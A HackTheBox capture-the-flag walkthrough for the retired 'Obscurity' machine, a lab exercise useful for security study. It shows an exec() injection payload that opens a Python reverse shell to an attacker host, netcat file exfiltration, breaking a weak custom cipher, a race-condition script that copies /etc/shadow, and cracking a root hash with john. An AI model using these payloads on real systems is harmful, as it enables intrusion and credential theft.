This walkthrough is for the HacktheBox retired machine named Obscurity.
We pick Obscurity from the list:

Foothold
We start with a usual nmap scan:
nmap -sS -T4 -p- -Pn -A 10.10.10.168Output:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-26 15:20 EST
Nmap scan report for 10.10.10.168
Host is up (0.12s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 33:d3:9a:0d:97:2c:54:20:e1:b0:17:34:f4:ca:70:1b (RSA)
| 256 f6:8b:d5:73:97:be:52:cb:12:ea:8b:02:7c:34:a3:d7 (ECDSA)
|_ 256 e8:df:55:78:76:85:4b:7b:dc:70:6a:fc:40:cc:ac:9b (ED25519)
80/tcp closed http
8080/tcp open http-proxy BadHTTPServer
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Sun, 26 Jan 2020 20:27:28
| Server: BadHTTPServer
| Last-Modified: Sun, 26 Jan 2020 20:27:28
| Content-Length: 4171
| Content-Type: text/html
| Connection: Closed
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>0bscura</title>
| <meta http-equiv="X-UA-Compatible" content="IE=Edge">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta name="keywords" content="">
| <meta name="description" content="">
| <!--
| Easy Profile Template
| http://www.templatemo.com/tm-467-easy-profile
| <!-- stylesheet css -->
| <link rel="stylesheet" href="css/bootstrap.min.css">
| <link rel="stylesheet" href="css/font-awesome.min.css">
| <link rel="stylesheet" href="css/templatemo-blue.css">
| </head>
| <body data-spy="scroll" data-target=".navbar-collapse">
| <!-- preloader section -->
| <!--
| <div class="preloader">
| <div class="sk-spinner sk-spinner-wordpress">
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Sun, 26 Jan 2020 20:27:29
| Server: BadHTTPServer
| Last-Modified: Sun, 26 Jan 2020 20:27:29
| Content-Length: 4171
| Content-Type: text/html
| Connection: Closed
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>0bscura</title>
| <meta http-equiv="X-UA-Compatible" content="IE=Edge">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta name="keywords" content="">
| <meta name="description" content="">
| <!--
| Easy Profile Template
| http://www.templatemo.com/tm-467-easy-profile
| <!-- stylesheet css -->
| <link rel="stylesheet" href="css/bootstrap.min.css">
| <link rel="stylesheet" href="css/font-awesome.min.css">
| <link rel="stylesheet" href="css/templatemo-blue.css">
| </head>
| <body data-spy="scroll" data-target=".navbar-collapse">
| <!-- preloader section -->
| <!--
| <div class="preloader">
|_ <div class="sk-spinner sk-spinner-wordpress">
|_http-server-header: BadHTTPServer
|_http-title: 0bscura
9000/tcp closed cslistener
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.80%I=7%D=1/26%Time=5E2DF607%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,10FC,"HTTP/1\.1\x20200\x20OK\nDate:\x20Sun,\x2026\x20Jan\x2020
SF:20\x2020:27:28\nServer:\x20BadHTTPServer\nLast-Modified:\x20Sun,\x2026\
SF:x20Jan\x202020\x2020:27:28\nContent-Length:\x204171\nContent-Type:\x20t
SF:ext/html\nConnection:\x20Closed\n\n<!DOCTYPE\x20html>\n<html\x20lang=\"
SF:en\">\n<head>\n\t<meta\x20charset=\"utf-8\">\n\t<title>0bscura</title>\
SF:n\t<meta\x20http-equiv=\"X-UA-Compatible\"\x20content=\"IE=Edge\">\n\t<
SF:meta\x20name=\"viewport\"\x20content=\"width=device-width,\x20initial-s
SF:cale=1\">\n\t<meta\x20name=\"keywords\"\x20content=\"\">\n\t<meta\x20na
SF:me=\"description\"\x20content=\"\">\n<!--\x20\nEasy\x20Profile\x20Templ
SF:ate\nhttp://www\.templatemo\.com/tm-467-easy-profile\n-->\n\t<!--\x20st
SF:ylesheet\x20css\x20-->\n\t<link\x20rel=\"stylesheet\"\x20href=\"css/boo
SF:tstrap\.min\.css\">\n\t<link\x20rel=\"stylesheet\"\x20href=\"css/font-a
SF:wesome\.min\.css\">\n\t<link\x20rel=\"stylesheet\"\x20href=\"css/templa
SF:temo-blue\.css\">\n</head>\n<body\x20data-spy=\"scroll\"\x20data-target
SF:=\"\.navbar-collapse\">\n\n<!--\x20preloader\x20section\x20-->\n<!--\n<
SF:div\x20class=\"preloader\">\n\t<div\x20class=\"sk-spinner\x20sk-spinner
SF:-wordpress\">\n")%r(HTTPOptions,10FC,"HTTP/1\.1\x20200\x20OK\nDate:\x20
SF:Sun,\x2026\x20Jan\x202020\x2020:27:29\nServer:\x20BadHTTPServer\nLast-M
SF:odified:\x20Sun,\x2026\x20Jan\x202020\x2020:27:29\nContent-Length:\x204
SF:171\nContent-Type:\x20text/html\nConnection:\x20Closed\n\n<!DOCTYPE\x20
SF:html>\n<html\x20lang=\"en\">\n<head>\n\t<meta\x20charset=\"utf-8\">\n\t
SF:<title>0bscura</title>\n\t<meta\x20http-equiv=\"X-UA-Compatible\"\x20co
SF:ntent=\"IE=Edge\">\n\t<meta\x20name=\"viewport\"\x20content=\"width=dev
SF:ice-width,\x20initial-scale=1\">\n\t<meta\x20name=\"keywords\"\x20conte
SF:nt=\"\">\n\t<meta\x20name=\"description\"\x20content=\"\">\n<!--\x20\nE
SF:asy\x20Profile\x20Template\nhttp://www\.templatemo\.com/tm-467-easy-pro
SF:file\n-->\n\t<!--\x20stylesheet\x20css\x20-->\n\t<link\x20rel=\"stylesh
SF:eet\"\x20href=\"css/bootstrap\.min\.css\">\n\t<link\x20rel=\"stylesheet
SF:\"\x20href=\"css/font-awesome\.min\.css\">\n\t<link\x20rel=\"stylesheet
SF:\"\x20href=\"css/templatemo-blue\.css\">\n</head>\n<body\x20data-spy=\"
SF:scroll\"\x20data-target=\"\.navbar-collapse\">\n\n<!--\x20preloader\x20
SF:section\x20-->\n<!--\n<div\x20class=\"preloader\">\n\t<div\x20class=\"s
SF:k-spinner\x20sk-spinner-wordpress\">\n");
Aggressive OS guesses: Linux 3.2 - 4.9 (94%), Linux 3.1 (93%), Linux 3.2 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Linux 3.18 (92%), Linux 3.16 (91%), Oracle VM Server 3.4.2 (Linux 4.1) (91%), Crestron XPanel control system (91%), Android 4.1.1 (91%), Adtran 424RG FTTH gateway (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 114.94 ms 10.10.14.1
2 115.04 ms 10.10.10.168
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 389.13 secondsRight away we see there is a website running on port 8080 with an unknown or custom web server.

Navigating to it in a web browser shows us a fairly empty site:
But as we scroll down we can see some interesting clues.

This one particularly shows us a possible location for source code:

Since we know the file name but not the directory we could fuzz the directory name:
wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hc 404 http://10.10.10.168:8080/FUZZ/SuperSecureServer.py
We can see the directory is found: /develop/.
Let’s download the code and run it locally to see if we can find any vulnerabilities without disrupting the live server.
wget http://10.10.10.168:8080/develop/SuperSecureServer.pyFrom looking at the code, we can set the server to our local IP, set a port and a default document location (I created a folder: /root/hackthebox/obscurity/)
s = Server("10.10.XX.XX",8080)
Server.serveDoc(s, "/","/root/hackthebox/obscurity/")
Server.listen(s)
Then at the top we can add our own print test.
Edit and save the file.
Setup some dummy error files:
mkdir errors/
touch errors/{404.html,500.html}
And create a dummy default page:
echo "<html><head><head><body><h1>Test</h1></body></html>" > index.htmlThen run the script:
python3 SuperSecureServer.pyIn a browser, we can now see it is working.
After some testing and troubleshooting we can see that it is vulnerable to remote code injection.
I setup a simple test using the code from lines 138 and 139:
info = "output = 'Document: {}'" # Keep the output for later debug
exec(info.format(path)) # This is how you do string formatting, right?
I created a new file and entered the test code for injection to follow it along. This was the final test:
#!/usr/bin/python

path = "test';print(\'a\');'"

info = "output = 'Document: {}'" # Keep the output for later debug
exec(info.format(path)) # This is how you do string formatting, right?
When we save and run the code, we can see our print value of a gets through.
add debug code:
print("EXEC: ", info.format(path))Rerun the server.
We can see if we add this to our path: /index.html';print("a");' we get the value of a to print.

We can get our reverse shell handler ready and send our payload on the live server.
msfconsole
use exploit/multi/handler
set payload linux/x86/shell/reverse_tcp
set LHOST 10.10.XX.XX
run
Then send a reverse shell:
/index.html';s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.XX.XX",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Once connected we can upgrade our shell:

python3 -c 'import pty; pty.spawn("/bin/bash")'User

After looking around we found our user is Robert. We are luckily able to go into the user’s folder but are unable to open the user flag yet. From checking the folder itself however we notice a custom encryption script.
These files once again give us a hint at its usage.

cat check.txt
Encrypting this file with your key should result in out.txt, make sure your key is correct!
So we can assume this file was used for the InFile argument.
Since we will want to play around and reverse engineer this we can transfer files over to our local machine using nc.
First, in Terminal on our local machine setup a file listener:
nc -lvp 444 > SuperSecureCrypt.pyThen back at the remote machine start the transfer:
nc 10.10.XX.XX 444 < SuperSecureCrypt.pyRepeat for the rest of the files, local commands:
nc -lvp 444 > passwordreminder.txt
nc -lvp 444 > out.txt
nc -lvp 444 > check.txt
Remote commands:
nc 10.10.XX.XX 444 < passwordreminder.txt
nc 10.10.XX.XX 444 < out.txt
nc 10.10.XX.XX 444 < check.txt
Opening up the SuperSecureCrypt.py file when you strip out the validation we end up with two functions, one for encrypt and one for decrypt. They are so similar and could have been merged into one function with an input check.
The main difference between the code is when it encrypts:
newChr = chr((newChr + ord(keyChr)) % 255)And when it decrypts:
newChr = chr((newChr - ord(keyChr)) % 255)Notice the plus and minus between the two.
The chr() function in python converts an integer into its character from Unicode.
🔗 https://www.utf8-chartable.de/unicode-utf8-table.pl?utf8=dec
This can be tested simply with:
python3 -c 'print(chr(190))'
¾
To break it down more I made a condensed version with many print() functions to help us follow what is happening.
We’ll create a new file:
vi testcrypt.pyWe’ll create the variable for our text from check.txt and a dummy key of abcd then print them out and show the key length of our key just as the script does.
x = "Encrypting this file with your key should result in out.txt, make sure your key is correct!"
 print("input file text: " + str(x))
 key = "abcd"
 print("key: " + str(key))
 keylen = len(key)
 print("keylen: " + str(keylen))
Then make our consolidated function that checks whether it is encrypting or decrypting.
def tocrypt(etype, char):
crypted = ""
keyPos = 0
for t in char:
keyChr = key[keyPos]
newChr = ord(t)
if("e" in etype):
newChr = chr((newChr + ord(keyChr)) % 255)
if("d" in etype):
newChr = chr((newChr - ord(keyChr)) % 255)
crypted += newChr
keyPos += 1
keyPos = keyPos % keylen

return cryptedI added a bunch of print() functions along each step to help show the process along the way:
def tocrypt(etype, char):
    crypted = ""
    keyPos = 0
    for t in char:
        keyChr = key[keyPos]
        print("keyChr = key[keyPos]: " + keyChr)
        print("ord(keyChr): " + str(ord(keyChr)))
        newChr = ord(t)
        print("t: " + str(t))
        print("newChr ord(t) " + str(newChr))
        if("e" in etype):
            newChr = chr((newChr + ord(keyChr)) % 255)
            print("newChr = chr((newChr + ord(keyChr)) % 255): " + str(newChr))
        if("d" in etype):
            newChr = chr((newChr - ord(keyChr)) % 255)
            print("newChr = chr((newChr - ord(keyChr)) % 255): " + str(newChr))
        crypted += newChr
        keyPos += 1
        keyPos = keyPos % keylen
        print("keyPos % keylen: " + str(keyPos))
    return crypted
Then finally call the function to encrypt and also to decrypt to make sure we get the initial value back:
setChar = tocrypt("e", x)
print("encrypted: " + setChar)

getChar = tocrypt("d", setChar)
print("decrypted: " + getChar)
We can save and exit with :wq.
Then run the script:
python3 testcrypt.py
From our output we can see that it cycles through each character from the text variable and loops through the length of the key multiple times. The good thing here is that it doesn’t seem to matter how long the key is since we don’t know it. We can count how many times it loops by adding a counter to our function:
...
def tocrypt(etype, char):
    counter = 0
    crypted = ""
    keyPos = 0
    for t in char:
...
        counter = counter + 1
    print("counter:" + str(counter))
    return crypted
...
And running it again.
Notice how the first newChr output is the same character as our encrypted message: ¦ . This tells us that our key most likely starts with an a. We also have the print out for the Unicode values. Using the one line encryption, the letter a and the letter E from the text file we can test the math.
python3 -c 'uni=97+69;print(chr(uni))'
¦
If we take the next character of the out.txt file we use the ord() function to get its Unicode integer value:
python3 -c 'uni="Ú";print(ord(uni))'
218
Then take the second character of the check.txt file:
python3 -c 'uni="n";print(ord(uni))'
110
If we apply the same math to decrypt we can see if we can get the next key character:
python3 -c 'uni=218-110;print(chr(uni))'
l
Assuming this is right we can script this to open each file, find the Unicode integer value, reverse encryption, then print out the key.
vi testunicodes.pyWe can set a counter, the full number of characters, and some arrays for the check.txt and out.txt:
# Number of characters from check.txt
full = 91

# Counter
count = 0

# Arrays
charlist = []
unilist = []

password = ""

# Loop through the file and get the Unicode integer value
# and append to an array then return.
def loopfiles(filename):
    arraylist = []
    with open(filename,'r', encoding='UTF-8') as e:
        check = e.readline()
        for l in check:
            cl = ord(l)
            arraylist.append(cl)
        return arraylist

# Collect array of integers
charlist = loopfiles("check.txt")
unilist = loopfiles("out.txt")

# Subtract each value from each array.
for uni in unilist:
    word = uni - charlist[count]
    password += chr(word)
    count += 1

print(password)
We can save and exit with :wq.
Then run:
python3 testunicodes.py
alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichal
Okay, well. Since we didn’t know the length of the key but know that once it loops through the key length it just repeats we can assume our key is: alexandrovich.
Let’s try it out:
python3 SuperSecureCrypt.py -i check.txt -o out.txt -k alexandrovichOkay great. We can also test the decrypt method as well. (I tested it with on the remote server with temp files.)
We can see if we can sign in as Robert now:
su robertNope.
Okay.
Well, there was that other file we copied over but never used: passwordreminder.txt
What if we change our script to use this file instead of the out.txt:
...
unilist = loopfiles("passwordreminder.txt")
...
Then save and run:
python3 testunicodes.py
oceZPpeXcCW
This doesn’t work either.
Instead of using the check.txt we can try the previous key file and hope it’s used for something:
echo 'alexandrovich' > key.txtThen update the script once again:
...
charlist = loopfiles("key.txt")
...
When we run again we get something that is readable:
python3 testunicodes.py
Back at the remote machine, trying Robert’s password with this still doesn’t work. I thought the a seemed a bit out of place so I removed it and gave it a try as SecThruObsFTW.
Privilege Escalation
Running sudo -l gives us a list of things we can run as sudo and without a password:

/usr/bin/python3 /home/robert/BetterSSH/BetterSSH.pyWe don’t however have access to overwrite it with a shell with the same name:
ls -lha /home/robert/BetterSSH/BetterSSH.pyGetting the jist of the script it seems to prompt for a system’s username and password:

Validate with the /etc/shadow file:

Then create an ssh session:

A vulnerable part of this script seems to be when it validates the credentials it creates a copy of the the shadow file to the /tmp/SSH/ with a random filename. Then immediately deletes regardless if correct or not.
This gives us a race condition to grab the contents of the file while it exists.
We can create a simple script with a while loop that keeps checking if anything exists in the folder, once it does to copy its contents to a new file:
vi racefile.py#!/usr/bin/python
import os
import subprocess
path = "/tmp/SSH/"
while len(os.listdir('/tmp/SSH/')) == 0:
for filename in os.listdir(path):
os.system('cat ' + path + filename + " > /tmp/output.txt")
print("Directory is not empty!")
print("!!! Check /tmp/output.txt !!!")We can copy it over:
python -m SimpleHTTPServer 999Then on the remote machine:
wget http://10.10.XX.XX:999/racefile.pyCreate the directory and run the script:
mkdir /tmp/SSH/
python3 /tmp/racefile.py
Background our session so it can run but pressing Ctrl+Z and selecting Y.
Then run the multi-handler again:
run
Reload the webpage where we sent our first reverse shell.
Upgrade the shell and switch to Robert:
python3 -c 'import pty; pty.spawn("/bin/bash")'
su robert
SecThruObsFTW
Then run the BetterSSH.py script:
sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.pyEnter anything as username and password.
Background session again.
Then switch to the first session:
sessions -i 1
cat /tmp/output.txt
Let’s clean the output up a bit and put them in a file to crack:
root:$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1:18226:0:99999:7:::Then attempt to crack the password:
john --wordlist=/usr/share/wordlists/rockyou.txt rootpassword.txtGreat. We do end up getting a password. With that we can now sign in as root.
Back at our remote session we can switch to root:
su -Then get the root flag:
cat /root/root.txtSuccess 😎 .